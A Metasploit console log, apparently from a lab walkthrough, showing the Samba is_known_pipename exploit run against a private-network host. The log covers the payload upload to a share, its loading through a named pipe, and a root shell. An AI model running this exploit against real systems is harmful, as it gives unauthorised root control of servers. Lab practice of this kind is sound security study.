 msf6 exploit(linux/samba/is_known_pipename) > set rhost 192.168.56.21
rhost => 192.168.56.21
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 192.168.56.21:445 - Using location \\192.168.56.21\typhoon\ for the path
[*] 192.168.56.21:445 - Retrieving the remote path of the share 'typhoon'
[*] 192.168.56.21:445 - Share 'typhoon' has server-side path '/tmp
[*] 192.168.56.21:445 - Uploaded payload to \\192.168.56.21\typhoon\QCajVYKA.so
[*] 192.168.56.21:445 - Loading the payload from server-side path /tmp/QCajVYKA.so using \\P
IPE\/tmp/QCajVYKA.so...
[-] 192.168.56.21:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.21:445 - Loading the payload from server-side path /tmp/QCajVYKA.so using /tm
p/QCajVYKA.so...
[+] 192.168.56.21:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.5:35503 -> 192.168.56.21:445) at 2025-01-18 0
3:30:13 -0500
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)